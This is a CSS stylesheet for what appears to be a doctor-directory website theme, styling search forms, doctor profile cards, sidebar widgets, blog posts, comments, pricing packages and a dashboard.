.tg-findbycategory .tg-heading-border h3{display:inline-block;vertical-align:middle;}
.tg-findbycategory .tg-heading-border i{font-size:22px;line-height:22px;padding:0 5px 0 0;float:left;}
.tg-findbycategory:hover{border-color:#5d5955;}
.tg-findbycategory ul{width:100%;float:left;list-style:none;position:relative;z-index:3;}
.tg-findbycategory ul li{width:33.33%;float:left;margin:2px 0;line-height:20px;position:relative;padding:0 0 0 10px;list-style-type:none;}
.sc-specialities .tg-findbycategory ul li{width:50%;float:left;}
.tg-findbycategory ul li:last-child{}
.tg-findbycategory ul li:after{content:'\f0da';position:absolute;top:3px;left:0;font:14px/14px 'FontAwesome';}
.tg-findbycategory ul li:hover{padding:0 0 0 20px}
.tg-findbycategory ul li:hover:after{left:10px}
.tg-findbycategory ul li a{display:block;color:#5d5955;}
#footer{position:relative;z-index:1;}
.tg-threecolumn{width:100%;float:left;background:#272727;border-top:5px solid;padding:70px 0;}
.tg-footercol{width:100%;float:left;color:#fff;}
.tg-footercol .logo{padding:0;margin:0 0 30px;}
.tg-footercol .tg-description{margin:0 0 30px;padding:0;border:0;}
.tg-footercol .tg-description p{margin:0;}
.tg-footercol .address-column.tg-widget .tg-info{width:100%;float:left;margin:-10px 0;list-style:none;line-height:20px;}
.tg-footercol .address-column.tg-widget .tg-info li{width:100%;float:left;padding:10px 0;border:0;overflow:hidden;line-height:inherit;list-style-type:none;}
.tg-footercol .tg-info i{font-size:14px;line-height:17px;float:left;margin:0 12px 0 0;}
.tg-footercol .tg-info address{width:92%;float:left;margin:0;font-style:normal;}
.tg-footercol li em{font-style:normal;float:left;}
.tg-footercol li em a{color:#fff;}
.tg-footercol li i,
.tg-footercol li em{display:block;font-style:normal;line-height:24px;vertical-align:top;}
.tg-footercol .tg-img-hover a i{background:none !important;color:#fff !important;}
.tg-footercol .tg-heading-border.tg-small:after{background:#fff;}
.tg-footercol .tg-heading-border.tg-small{padding:0 0 20px;margin:0 0 10px;border:0;}
.tg-footercol .tg-heading-border h4{color:#fff;margin:0;line-height:18px;}
.tg-footercol .tg-widget{margin:0;}
.tg-footercol .menu-userfull-links-container{border:0; padding: 0;}
.tg-footercol .tg-featured-doctore ul li .tg-imgdoc{float:left;width:75px;}
.tg-footercol .tg-featured-doctore ul li .tg-designation{width:100%;float:left;}
.tg-widget{width:100%;float:left;}
.tg-widget.tg-featured-doctore ul{padding:0;margin:0 0 -20px;}
.tg-footercol .tg-widget ul{border:none;padding:0;}
.tg-widget ul{width:100%;float:left;padding:10px 0 0;list-style:none;line-height:20px;}
.tg-footercol .tg-widget ul li{width:100%;float:left;position:relative;line-height:inherit;list-style-type:none;padding:10px 0 10px 15px;}
.tg-footercol .tg-widget.tg-featured-doctore ul li:hover,
.tg-footercol .tg-widget.tg-featured-doctore ul li{padding:20px 0;}
.tg-widget.tg-featured-doctore ul li:after{display:none;}
.tg-widget ul li + li{border-top:1px solid #fff;}
.tg-footercol .widget_nav_menu ul li:hover{padding-left:25px}
.tg-footercol .tg-widget ul li:hover:after{left:10px}
.tg-footercol .tg-widget ul li a{color:#fff;display:block}
.tg-footercol .tg-widget ul li figure{float:left;overflow:hidden;margin:0 20px 0 0;position:relative;}
.tg-widget ul li figure .tg-img-hover{text-align:center;}
.tg-widget ul li figure:hover .tg-img-hover{top:0;opacity:1;visibility:visible;}
.tg-widget ul li .tg-docinfo{overflow:hidden;}
.tg-widget ul li .tg-docinfo .tg-docname{color:#fff;display:block;font-size:14px;line-height:17px;}
.tg-widget ul li .tg-docinfo .tg-stars{padding:0;text-align:left;margin:0 0 12px;}
.tg-widget ul li .tg-docinfo .tg-stars .tg-stars{margin:3px 0 0;width:88px;}
.tg-widget ul li .tg-docinfo .tg-stars .tg-stars span,
.tg-widget ul li .tg-docinfo .tg-stars .tg-stars,
.tg-widget ul li .tg-docinfo .tg-stars .tg-stars span:before,
.tg-widget ul li .tg-docinfo .tg-stars .tg-stars:before{height:16px;font-size:15px;line-height:15px;}
.tg-widget ul li .tg-docinfo .tg-stars em{margin:0 5px 0 0;}
.tg-widget ul li .tg-docinfo .tg-stars em,
.tg-widget ul li .tg-docinfo .tg-stars i{line-height:inherit;display:inline-block;vertical-align:middle;}
.tg-widget ul li .tg-designation p{margin:0;line-height:normal;}
.tg-widget ul li .tg-docinfo a{color:#fff;}
.tg-widget ul li .tg-docinfo a:hover{text-decoration:none;}
.tg-footerbar{background:#434343;padding:20px 0;text-align:center;}
.tg-copyrights p{margin:0;color:#fff;line-height:normal;}
.tg-searcharea{background:#5d5955;padding:40px 0;}
.tg-searchform{width:100%;float:left;}
.tg-searchform .form-group{margin:0;width:100%;}
.tg-searchform fieldset{padding:0;border:none;margin:0;}
.tg-searchform .form-group a.tg-btn.tg-btn-lg,
.tg-searchform .form-group button[type="submit"],
.tg-searchform .form-group input{width:100%;height:40px;line-height:36px;}
.tg-searchform .form-group .tg-btn.tg-advance-search{padding:0;display:block;text-align:center;border:1px solid #fff;}
.tg-searchform .form-group i{width:100%;color:#fff;display:block;line-height:58px;}
.tg-innerbanner,
.tg-inner-header{}
.tg-inner-header .tg-navigationarea{width:100%;float:left;border-bottom:1px solid #ddd;text-align:right;}
.tg-innerbanner .tg-searcharea{background:none;}
.tg-innerbanner .tg-searcharea .tg-btn.tg-advance-search{border-color:#5d5955;}
.tg-pagebar{background:#5d5955;padding:12px 0;}
.tg-pagebar h1{margin:0;color:#fff;float:left;font-size:18px;line-height:18px;}
.tg-innerbanner .tg-searchform .form-group{margin:0 0 15px;}
.tg-inner-header .tg-navigationarea,
.tg-inner-header .tg-navigationarea .doc-menu{display:inline-block;vertical-align:middle;position:relative;}
.tg-mapbox{width:100%;height:100%;float:left;z-index:2;position:relative;}
.tg-mapbox .tg-location-map{position:relative;width:100%;height:100%;border:0;}
.tg-doctors-list{position:relative;}
.tg-refinesearcharea{width:100%;float:left;padding:30px;margin:0 0 30px;background:#f7f7f7;}
.tg-refinesearcharea .form-group{margin:0 0 20px;}
.tg-btn-reset{float:right;border-radius:0;background:none;}
.tg-btn-reset i,
.tg-btn-reset span{display:inline-block;vertical-align:middle;text-transform:uppercase;}
.tg-btn-reset span{font:14px/20px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-doclisthead{width:100%;float:left;padding:0 0 30px;border-bottom:1px solid #ddd;}
.tg-doclisthead .form-group{width:100%;float:left;margin:0;}
.tg-doclisthead .form-group .select{width:100%;float:left;}
.tg-doclisthead .form-group .select select{width:100%;height:38px;float:left;padding:5px 30px 5px 5px;}
.tg-listing-views{float:right;list-style:none;line-height:38px;text-align:center;}
.tg-listing-views li{float:left;width:38px;margin:0 0 0 10px;line-height:inherit;list-style-type:none;}
.tg-listing-views li a{color:#fff;display:block;background:#5d5955;}
.tg-listing-views li a i{font-size:16px;line-height:inherit;}
.tg-view{width:100%;float:left;padding:15px 0;}
.tg-doctor-profile .tg-box{width:100%;float:left;overflow:hidden;position:relative;border:1px solid #ddd;}
.tg-doctor-profile .tg-box .tg-show{bottom:0;right:0;visibility:visible;opacity:1;}
.tg-doctor-profile .tg-box em{position:absolute;bottom:10px;right:15px;z-index:5;color:#fff;font-size:15px;}
.tg-docprofile-img{margin:0;width:100%;float:left;border:0;border-bottom:1px solid #ddd;}
.tg-docprofile-img a,
.tg-docprofile-img a img{width:100%;float:left;display:block;}
.tg-docprofile-content{width:100%;float:left;padding:25px;}
.tg-docprofile-content .tg-description{line-height:20px;padding:0 0 15px;}
.tg-docprofile-content h3 a{color:#5d5955;}
.tg-docprofile-content .tg-description p{margin:0;line-height:inherit;}
.tg-doccontactinfo{width:100%;float:left;list-style:none;line-height:24px;}
.tg-doccontactinfo li{width:100%;float:left;line-height:inherit;list-style-type:none;}
.tg-doccontactinfo li + li{padding:4px 0 0;}
.tg-doccontactinfo li i,
.tg-doccontactinfo li a,
.tg-doccontactinfo li span,
.tg-doccontactinfo li address{float:left;margin:0;font-style:normal;}
.tg-doccontactinfo li address{max-width:280px;width:100%;}
.tg-doccontactinfo li i{width:20px;padding:4px 0 0;text-align:left;}
.tg-btnarea{width:100%;float:left;padding:30px 0 0;text-align:center;}
.tg-grid-view .tg-doctor-profile{padding:15px;width:50%;}
.tg-list-view .tg-doctor-profile{padding:15px;}
.tg-list-view .tg-box{padding:30px;}
.tg-list-view .tg-box figure{float:left;width:240px;margin:0 30px 0 0;border:1px solid #ddd;}
.tg-list-view .tg-docprofile-content{padding:0;width:auto;float:none;overflow:hidden;}
.tg-doctor-detail{position:relative;z-index:2;}
.tg-doctor-profile{width:100%;float:left;}
.tg-doctor-detail figure.tg-docprofile-img{width:auto;position:relative;overflow:hidden;border:0;border-right:1px solid #ddd;min-height:344px;}
.tg-doctor-detail .tg-docprofile-content{float:none;width:auto;overflow:hidden;padding:19px;}
.tg-doctor-detail .tg-docprofile-content h2{line-height:16px;}
.tg-doctor-detail .tg-doc-feature{width:100%;float:left;padding:30px 0 0;border-top:1px solid #ddd;}
.tg-doctor-detail .tg-doc-feature > h3{font-size:18px;line-height:18px;margin:0 0 20px;color:#5d5955;}
.tg-doctor-detail .tg-doc-feature p{margin:0 0 30px;}
.tg-doc-photos{width:100%;float:left;padding:30px 0;margin:0 0 100px;border-top:1px solid #ddd;border-bottom:1px solid #ddd;}
.tg-doc-photos .item{float:left;margin:0 15px;overflow:hidden;border:1px solid #ddd;}
.tg-doc-photos .item a{display:block;}
.tg-doc-photos .item a img{width:100%;float:left;display:block;}
.tg-photosgallery .owl-controls{margin:0;}
.tg-photosgallery .owl-controls .owl-buttons .owl-prev,
.tg-photosgallery .owl-controls .owl-buttons .owl-next{position:absolute;top:50%;margin:-15px 0 0;}
.tg-photosgallery .owl-controls .owl-buttons .owl-prev{left:15px;}
.tg-photosgallery .owl-controls .owl-buttons .owl-next{right:15px;}
.tg-photosgallery .owl-controls .owl-buttons .owl-prev i,
.tg-photosgallery .owl-controls .owl-buttons .owl-next i{line-height:30px;display:block;}
.tg-doceducation.honour-wrapper .tg-findbycategory .tg-box{border-top:0;}
.tg-doceducation.honour-wrapper{margin:0 0 30px;}
.form-review fieldset{float:none;width:auto;}
.tg-reviewbox{width:100%;float:left;}
.tg-ratingbox{clear:both;padding:20px 15px 13px;overflow:hidden;text-align:center;border:1px solid #ddd;}
.tg-ratingbox strong{float:right;padding:3px 0;text-transform:uppercase;font:18px/18px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-ratingbox .tg-stars{padding:0;width:100px;}
.tg-ratingbox .tg-stars > div{width:100% !important;height:auto !important;}
.tg-ratingbox .tg-stars i{padding:0 3px;font-size:28px;line-height:28px;}
.tg-reviewbox textarea.form-control{resize:none;height:200px;}
.tg-reviewbox .tg-btn{padding:0 70px;}
.tg-packages{border:0;width:100%;float:left;overflow:hidden;border-radius:5px;position:relative;text-align:center;background:#f7f7f7;padding:30px 19px 20px; margin-bottom: 30px;}
.tg-packages .tg-featuredicon{}
.tg-packages h2{font-size:20px;font-weight:normal;line-height:20px;color:#5d5955;margin:0 0 7px;}
.tg-packages h3{font-size:14px;line-height:17px;color:#5d5955;margin:0 0 15px;text-transform:capitalize;}
.tg-packages strong{color:#5d5955;font-size:60px;line-height:50px;padding:0 0 15px;}
.tg-packages strong i{color:#5d5955;font-size:20px;line-height:20px;font-style:normal;}
.tg-packages p{font-size:14px;line-height:17px;color:#5d5955;margin:0;}
.tg-packages ul{width:100%;float:left;list-style:none;}
.tg-packages ul li{list-style-type:none;font-size:14px;line-height:17px;text-align:left !important;color:#5d5955;padding:13px 0;font-weight:normal;border-bottom:1px solid #e4e4e4;}
.tg-packages ul li + li{border-top:1px solid #fff;}
.tg-packages ul li i{float:left;color:#bababa;font-size:11px;line-height:11px;margin:5px 8px 0 0;}
.tg-packages ul li span{overflow:hidden;text-align:left;}
.tg-packages ul{margin-bottom:30px;}
.tg-packages:hover .tg-btn{background:#5d5955;}
.tg-packages strong,
.tg-packages strong i{display:inline-block;vertical-align:bottom;}
.tg-packages .tg-btn{background:#5d5955;color:#fff;border:none;}
.tg-packages .tg-btn:after{background:#5d5955;}
.tg-packages:hover .tg-featuredicon,
.tg-packages.active .tg-featuredicon{border-color:#fff;}
.tg-sidebar{}
.tg-widget{width:100%;float:left;margin:0 0 30px;}
.form-search{width:100%;float:left;position:relative;}
.form-search fieldset input{z-index:1;padding-right:45px;}
.form-search fieldset button{position:absolute;top:0;right:0;width:45px;height:60px;z-index:2;cursor:pointer;background:transparent;}
.tg-widget > h3{width:100%;float:left;margin:0;color:#fff;padding:15px;font-size:16px;line-height:16px;background:#505050;text-transform:capitalize;}
.tg-widget > div{width:100%;float:left;padding:10px;border:1px solid #ddd;}
.tg-widget > ul{margin:0;width:100%;float:left;list-style:none;padding:5px 20px;border:1px solid #ddd;}
.tg-widget ul.children{padding:0;}
.tg-widget ul.children li{line-height:30px;}
.tg-widget ul ul li:after{display:none;}
.tg-widget ul{list-style:none;}
.tg-widget > ul > li{float:left;width:100%;padding:14px 0;line-height:normal;list-style-type:none;}
.tg-widget > ul > li + li{border-top:1px solid #ddd;}
.tg-widget ul li a{display:inline-block;color:#5d5955;}
.tg-widget ul li a:hover{text-decoration:none;}
.tg-widget ul li a em,
.tg-widget ul li a i{font-style:normal;}
.tg-widget ul li a em{float:left;}
.tg-widget ul li a i{float:right;font-size:12px;line-height:20px;padding:0 5px;background:#f5f5f5;color:#272727;}
.tg-widget ul li a:hover i{color:#fff;}
.tg-widget ul li ul{margin:0;width:100%;float:left;list-style:none;padding:14px 0 0 10px;}
.tg-widget ul li ul li{width:100%;float:left;position:relative;padding:0 0 0 15px;border:0 !important;line-height:inherit;list-style-type:none;}
.tg-widget ul li ul li:after{top:50%;left:0;content:'';width:4px;height:4px;border-radius:2px;position:absolute;background:#505050;}
.tg-widget ul li time{}
.tg-widget ul li p{width:100%;float:left;line-height:20px;margin:0;}
.tg-widget.tg-widget-recentposts ul li a{margin:0 0 15px;}
.tg-widget.tg-widget-accordions ul li:first-child{border:0;}
.tg-widget.tg-widget-accordions ul li{border:0;margin:0 !important;box-shadow:none;border-top:1px solid #ddd;border-radius:0 !important;}
.tg-widget ul li .tg-panel-heading h3,
.tg-widget ul li .panel-collapse,
.tg-widget ul li .tg-panel-heading{width:100%;float:left;position:relative;}
.tg-widget.tg-widget-accordions ul{background:#f7f7f7;position:relative;}
.tg-widget.tg-widget-accordions ul li{background:none;position:relative;}
.tg-widget.tg-widget-accordions ul li .tg-panel-heading h3,
.tg-widget ul li .tg-panel-heading h3 a{display:block;}
.tg-widget ul li .panel-body{width:100%;float:left;padding:15px 0 0;}
.tg-widget.tg-widget-flickr ul{padding:15px;}
.tg-widget.tg-widget-flickr ul li{border:0;float:left;padding:5px;width:50%;}
.tg-widget.tg-widget-flickr ul li a{position:relative;overflow:hidden;}
.tg-widget-flickr ul li img{width:100%;height:auto;}
.tg-widget.tg-widget-flickr ul li a .tg-img-hover i{content:'';position:absolute;left:50%;top:50%;background:none;font-size:15px;line-height:19px;font-weight:normal;-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}
.tg-widget-flickr ul li a:hover .tg-img-hover{opacity:1;visibility:visible;top:0;}
.tg-tab-widget{background:#f7f7f7;margin:0;}
.tg-tab-widget ul li .tg-description{overflow:hidden;float:none;width:auto;font-size:14px;line-height:17px;margin:3px 0 0 0;}
.tg-widget-map{position:relative;}
.tg-widget-map .tg-btn{background:#5d5955;color:#fff;border:none;}
.tg-widget-map .tg-location-map{width:100%;height:320px;float:left;}
.tg-widget-map a{width:70%;position:absolute;bottom:60px;left:50%;-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}
.tg-widget-map .tg-btn{padding:0;}
.tg-tabwidet-content{width:100%;float:left;padding:30px;}
.tg-tab-widget ul.tg-nav-tabs{list-style:none;border:none;margin:0 0 10px;padding:0;}
.tg-tab-widget ul.tg-nav-tabs li{border-top:none;display:inline-block;list-style-type:none;width:50%;color:#3e3e3e;font-size:14px;font-weight:bold;text-transform:uppercase;text-align:center;}
.tg-tab-widget ul.tg-nav-tabs li a{display:block;border-bottom:2px solid #ebebeb;padding:0 0 10px;}
.tg-tab-widget .nav-tabs > li > a{border:none;}
.tg-tab-widget ul.tg-nav-tabs li a:hover{background:none;border-bottom:2px solid #ebebeb;}
.tg-tab-widget ul.tg-nav-tabs li.active{margin:0;}
.tg-tab-widget ul.tg-nav-tabs li.active a{background:none;border-top:none;border-left:none;border-right:none;border-bottom:2px solid;outline:none;}
.tg-tab-widget .tg-tab-pane ul{padding:0;margin:0 0 -20px 0;list-style:none;}
.tg-tab-widget .tg-tab-pane ul li{width:100%;float:left;padding:20px 0;list-style-type:none;}
.tg-tab-widget .tg-tab-pane ul li figure{margin:0 20px 0 0;}
.tg-tab-widget .tab-content h3{font-size:14px;line-height:14px;color:#5d5955;margin:0 0 5px;}
.tg-tab-widget .tab-content em{font-style:normal;font-size:14px;line-height:14px;display:block;margin:0 0 7px;}
.tg-tab-widget .tab-content .tg-stars{text-align:left;padding:0;}
.tg-tab-widget .tg-tab-pane ul li + li{border-top:1px solid #ddd;}
.tg-filter{width:100%;float:left;padding:20px;border:1px solid #ddd;}
#tg-range-slider{border:0;height:10px;margin:0 0 20px;border-radius:0;background:#ebebeb;}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default{width:6px;height:16px;border:0;border-radius:0;background:#505050;}
.ui-slider-horizontal .ui-slider-handle{margin:0;top:-3px;}
.ui-slider .ui-slider-range{border-radius:0;background-image:-webkit-linear-gradient(45deg,
rgba(255, 255, 255, .15) 25%,
transparent 25%, transparent 50%,
rgba(255, 255, 255, .15) 50%,
rgba(255, 255, 255, .15) 75%,
transparent 75%,
transparent);background-image:-o-linear-gradient(45deg,
rgba(255, 255, 255, .15) 25%,
transparent 25%, transparent 50%,
rgba(255, 255, 255, .15) 50%,
rgba(255, 255, 255, .15) 75%,
transparent 75%,
transparent);background-image:linear-gradient(45deg,
rgba(255, 255, 255, .15) 25%,
transparent 25%,
transparent 50%,
rgba(255, 255, 255, .15) 50%,
rgba(255, 255, 255, .15) 75%,
transparent 75%,
transparent);background-size:40px 40px;-webkit-background-size:40px 40px;}
.tg-filter p{margin:0;text-align:left;padding:0 0 20px;line-height:normal;border-bottom:1px solid #ddd;}
.tg-filter p input,
.tg-filter p label{border:0;margin:0;padding:0;height:auto;width:auto;min-width:auto;line-height:normal;display:inline-block;vertical-align:middle;}
.tg-filter p label{text-transform:uppercase;}
.tg-btn-filter{width:100%;float:left;padding:20px 0 0;}
.tg-btn-filter a + a{float:left;}
.tg-btn-filter a{width:45%;padding:0;float:right;height:26px;display:block;font:400 14px/26px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-btn-filter a:hover{color:#fff;}
.tg-widget ul li figure{float:left;margin:0;border:1px solid #ddd;}
.tg-widget ul li figure a{display:block;}
.tg-widget ul li figure a img{display:block;}
.tg-widget ul li .tg-product-detail{overflow:hidden;padding:0 0 0 15px;}
.tg-widget ul li .tg-product-detail h4{margin:0;font-size:14px;line-height:14px;}
.tg-widget ul li .tg-product-detail span{display:block;}
.tg-widget ul li .tg-product-detail .tg-stars{text-align:left;padding:0;}
.tg-widget .menu li{width:100%;float:left;}
.tg-widget .menu li ul{padding:0;}
.tg-widget .menu li ul li{line-height:30px;}
.tg-schedule-widget-v2 ul li a{display:block;font-size:15px;text-transform:capitalize;position:relative;}
.tg-widget.tg-datatype-two ul li a:after,
.tg-widget.tg-datatype ul li a:after{right:10px;color:#373542;line-height:inherit;position:absolute;content:attr(data-type);}
.tg-widget.tg-datatype-two ul li a:after{color:#fff;margin:15px 0;padding:0 10px;line-height:20px;background:#373542;}
.tg-schedule-widget-v2 ul li a:before{position:absolute;content:'\f0da';left:0;top:0;font-size:15px;line-height:21px;font-family:'FontAwesome';visibility:hidden;opacity:0;}
.tg-schedule-widget-v2 ul li:first-child a:after{font-weight:bold;color:#5d5955;}
.tg-schedule-widget-v2 ul li:hover a:after,
.tg-schedule-widget-v2 ul li.current a:after{right:20px;}
.tg-schedule-widget-v2 ul li:hover a,
.tg-schedule-widget-v2 ul li.current a{padding-left:12px;}
.tg-schedule-widget-v2 ul li:hover a:before,
.tg-schedule-widget-v2 ul li.current a:before{visibility:visible;opacity:1;}
.tg-post-detail .tg-post{border:0;margin:0 0 30px;}
.tg-post-detail .tg-post .tg-post-img{width:100%;height:auto;border-radius:5px;margin:0 0 30px;position:relative;}
.tg-post-detail .tg-post .tg-post-img img{border-radius:5px;}
.tg-post-detail .tg-post .tg-post-img:before{content:"";position:absolute; border-radius: 5px; left:0;top:0;z-index:2;width:100%;height:100%;background:-moz-linear-gradient(top, rgba(255,255,255,0) 0%,
rgba(255,255,255,0.3) 50%,
rgba(1,17,17,0.6) 100%);background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%,
rgba(255,255,255,0.3) 50%,
rgba(1,17,17,0.6) 100%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%,
rgba(255,255,255,0.3) 50%,
rgba(1,17,17,0.6) 100%);}
.tg-post-detail .tg-post .tg-post-data{padding:0;}
.tg-post-detail .tg-post .tg-heading-border{margin:0 0 15px;}
.tg-post-detail .tg-post h2{font-size:18px;line-height:18px;}
.tg-post-detail .tg-post .tg-description{padding:0;line-height:20px;}
.tg-post .tg-description blockquote,
.tg-post-detail .tg-post .tg-description p{margin:0 0 25px;line-height:inherit;}
.tg-post .tg-description blockquote{border:0;color:#272727;text-align:center;position:relative;padding:60px 100px;font:400 24px/28px 'Montserrat', Arial, Helvetica, sans-serif;}
.tg-post .tg-description blockquote q{color:#5d5955;}
.tg-post .tg-description blockquote:before,
.tg-post .tg-description blockquote:after{left:50%;font-size:30px;content:"\e921";line-height:30px;position:absolute;font-family:icomoon;}
.tg-post .tg-description blockquote:after{top:0;}
.tg-post .tg-description blockquote:before{bottom:0;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.tg-post-detail .tg-post .tg-description blockquote strong{display:block;font-size:14px;line-height:20px;font-weight:400;padding:25px 0 0;font-family:'Droid', Arial, Helvetica, sans-serif;}
.tg-post-detail .tg-post .tg-tags{position:absolute;right:3%;bottom:4%;z-index:4;}
.tg-post-detail .tg-post .tg-tags span{color:#333;margin:0 5px 0 0;font-size:14px;line-height:17px;}
.tg-post-detail .tg-post .tg-tags span,
.tg-post-detail .tg-post .tg-tags .tg-tag{list-style:none;vertical-align:middle;display:inline-block;;border:none;}
.tg-post-detail .tg-post .tg-tags .tg-tag{padding:0;font-size:14px;line-height:17px;}
.tg-post-detail .tg-post .tg-tags .tg-tag li{list-style-type:none;display:inline-block;line-height:normal;padding:0 13px;position:relative;}
.tg-post-detail .tg-post .tg-tags .tg-tag li a{color:#fff;}
.tg-post-detail .tg-post .tg-tags .tg-tag li + li:after{content:'';position:absolute;left:0;margin-top: -4px;top:50%;background:#fff;width:1px;height:10px;}
.tg-post-detail .tg-post .tg-tags .tg-tag li:first-child{padding-left:0;}
.tg-tag:hover{background:none;}
.tg-about-author{padding:25px;background:#f7f7f7;margin:0 0 30px;}
.tg-about-author .tg-author-pic{float:left;margin:0 30px 0 0;}
.tg-author-content{overflow:hidden;}
.tg-author-content h3{line-height:23px;text-transform:uppercase;margin:12px 0 8px;color:#5d5955;}
.tg-author-content .tg-description{padding:0;}
.tg-author-content .tg-description p{margin:0;line-height:20px;}
.tg-author-content .tg-heading-border{margin:0 0 8px;}
.tg-author-content .tg-heading-border h3{font-size:20px;line-height:23px;margin:0 0 8px;text-transform:uppercase;}
.author-detail span{font-size:12px;line-height:12px;}
.about-author{background:#f7f7f7;padding:30px;}
.about-author h3{font-size:16px;line-height:19px;font-weight:bold;text-transform:uppercase;}
.about-author .tg-description{margin:0;}
.about-author .tg-description p{font-size:14px;line-height:24px;}
#comments .tg-border-bottomleft{position:relative;margin:0 0 20px;}
.tg-border-bottomleft:after{content:'';width:170px;height:2px;background:#272727;position:absolute;bottom:0;left:0;}
#comments{padding:0 0 60px;}
#comments > .tg-heading-border > h3{font-size:18px;line-height:18px;}
#comments ul{width:100%;float:left;list-style:none;}
#comments ul li + li{padding:30px 0 0;}
#comments ul li{list-style-type:none;float:left;width:100%;}
.comment{float:left;width:100%;padding:10px 0;}
.tg-author-img{float:left;border-radius: 2px;overflow: hidden;margin:0 30px 0 0;}
.tg-author-img a{display:block;}
.tg-author-img a img{display:block;width:100%;height:auto;}
.comment-box{overflow:hidden;}
#comments .comment-head{width:100%;float:left;padding:0 0 15px;}
#comments .comment-head .tg-stars{padding:0;}
#comments .comment-head .tg-heading-border{float:left;width:auto;margin:0 0 10px;}
#comments .comment-head h3{font-size:18px;line-height:21px;margin:0;color:#5d5955;}
#comments .comment-head .tg-btn{float:right;z-index:2;padding:0 15px;font-size:14px;line-height:25px;font-family:'Montserrat', Arial, Helvetica, sans-serif;}
#comments .comment-head .tg-btn:hover{color:#fff;}
.comment-box span{display:block;font-size:14px;line-height:15px;clear:both;margin:0 0 5px;}
.comment-box .tg-description{padding:0;line-height:20px;}
.comment-box .tg-description p{margin:0;line-height:inherit;}
#comments ul .children{padding:30px 0 0 100px;position:relative;float:left;margin:0;width:100%;}
#comments ul .children li + li{padding:30px 0 0;}
.tg-comment-formarea{background:#f7f7f7;padding:30px;}
.tg-comment-formarea .tg-heading-border{margin:0 0 20px;}
textarea.form-control:focus,
input.form-control:focus{border-color:#272727;box-shadow:none;}
.form-comment .form-group{margin:0 0 30px;}
textarea.form-control{resize:none;height:200px;line-height:normal;box-shadow:none;border-radius:0;}
.contact-form .form-control::-moz-placeholder,
.form-comment .form-control::-moz-placeholder{text-transform:capitalize;color:#666;}
.form-comment .tg-btn{padding:0 90px;}
.tg-blog-grid{margin:0 0 30px;}
.tg-blog-grid .tg-post{position:relative;overflow:hidden;margin:15px 0;}
.tg-post .tg-box{width:100%;float:left;}
.tg-post .tg-feature-img{margin:0;float:left;width:100%;border:1px solid #ddd;position:relative;}
.tg-blog-list .tg-post .tg-feature-img{border-right:none;}
.tg-post .tg-feature-img::before{background:rgba(0, 0, 0, 0) linear-gradient(to bottom,
rgba(255, 255, 255, 0) 0%,
rgba(255, 255, 255, 0.3) 50%,
rgba(1, 17, 17, 0.6) 100%);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2;}
.tg-blog-grid .tg-post .tg-contentbox{width:100%;height:100%;float:left;background:#fff;padding:20px;border:1px solid #999;position:absolute;z-index:5;left:0;top:100%;visibility:hidden;opacity:0;}
.tg-blog-grid .tg-post:hover .tg-contentbox{top:0;visibility:visible;opacity:1;}
.tg-blog-grid .tg-post .tg-contentbox h3 a{color:#5d5955;}
.tg-post .tg-contentbox .tg-show{visibility:visible;opacity:1;bottom:0;right:0;}
.tg-blog-grid .tg-contentbox .tg-description{padding:0 0 40px;}
.tg-blog-grid .tg-contentbox .tg-metadata{position:static;float:left;width:100%;}
.tg-blog-grid .tg-contentbox .tg-metadata li,
.tg-blog-grid .tg-contentbox .tg-metadata li a{color:#5d5955;}
.tg-blog-list{padding-top:0;margin:-15px 0 30px;}
.tg-blog-list .tg-post{width:100%;float:left;margin:15px 0;}
.tg-blog-list .tg-post .tg-feature-img{width:auto;float:left;overflow:hidden;cursor:crosshair;}
.tg-blog-list .tg-post .tg-feature-img:hover img{-moz-transform:scale(1.2) rotate(7deg);-webkit-transform:scale(1.2) rotate(7deg);-o-transform:scale(1.2) rotate(7deg);-ms-transform:scale(1.2) rotate(7deg);transform:scale(1.2) rotate(7deg);}
.tg-blog-list .tg-contentbox{overflow:hidden;padding:20px;border:1px solid #ddd;height:302px;position:relative;}
.tg-blog-list .tg-contentbox .tg-description{padding:0;}
.tg-contactus{position:relative;z-index:2;}
.tg-postionabsulote > div{padding:0 95px 0 0;}
.tg-contactus .tg-search-category .tg-box{position:relative;z-index:5;}
.tg-contactus .tg-search-categories{margin:0 0 30px;}
.tg-contactus .tg-search-categories address{font-style:normal;color:#5d5955;font-size:14px;line-height:17px;margin:0 0 5px;}
.tg-contactus .tg-search-categories span{display:block;font-size:14px;line-height:17px;color:#5d5955;}
.tg-contactus .tg-search-categories a{color:#5d5955;display:block;}
.tg-dashboard{}
.tg-docprofilechart{margin:0 0 60px;background:#f7f7f7;position:relative;}
.tg-docprofilechart::after{width:100%;height:1px;background:#ddd;position:absolute;content:"";bottom:-30px;left:0;}
.tg-dashboard .tg-docinfo .tg-box{width:100%;float:left;background:#fff;border:1px solid #ddd;padding:31px;}
.tg-dashboard .tg-docinfo .tg-box .tg-description{border-bottom:1px solid #ddd;padding:0 0 20px;margin:0 0 20px;}
.tg-dashboard .tg-docinfo .tg-box .tg-description p{margin:0;}
.tg-bottominfo{}
.tg-bottominfo .tg-regardsleft,
.tg-bottominfo .tg-regardsright{display:inline-block;vertical-align:middle;}
.tg-regardsleft{float:left;}
.tg-regardsleft em{font-style:normal;color:#5d5955;}
.tg-regardsleft strong{display:block;line-height:normal;}
.tg-regardsright{float:right;padding:5px 0;}
.tg-regardsright .logo{padding:0;}
.tg-dashboard .tg-support{width:100%;float:left;background:#f7f7f7;padding:30px;}
.tg-support h3 a{color:#5d5955;}
.tg-support .tg-doccontactinfo{list-style:none;}
.tg-support .tg-doccontactinfo li{width:100%;list-style-type:none;line-height:normal;text-align:left;padding:3px 0;}
